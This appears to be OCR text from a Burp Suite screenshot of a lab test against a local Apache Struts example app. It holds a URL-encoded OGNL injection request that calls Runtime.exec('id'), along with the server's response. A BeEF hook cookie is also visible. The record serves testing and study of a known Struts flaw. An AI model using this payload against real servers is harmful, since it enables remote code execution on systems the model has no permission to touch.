 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/example/HelloWorld.action??%27%2B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3D
true%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3Dfalse%2C%40org.apac
he.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.g
etInputStream%28%29%29%29%2B%27 HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8888/example/HelloWorld.action
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6rJuqNddshM9AwfW
; JSESSIONID=6E0BDA990431C56349D28B583C1B209D
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 416
Date: Tue, 29 Dec 2020 09:11:11 GMT
Connection: close
<html>
<head>
<title>Struts is up and running ...</title>
</head>
<body>
<h2>Struts is up and running ...</h2>
<h3>Languages</h3>
<ul>
<li>
<a
href="/example/HelloWorld.action?request_locale=en">English</a>
</li>
<li>
<a
href="/example/HelloWorld.action?request_locale=es">Espanol</a>
</li>
</ul>
? < + > 输入搜索字词 没有比赛
完成 549字节 | 14毫秒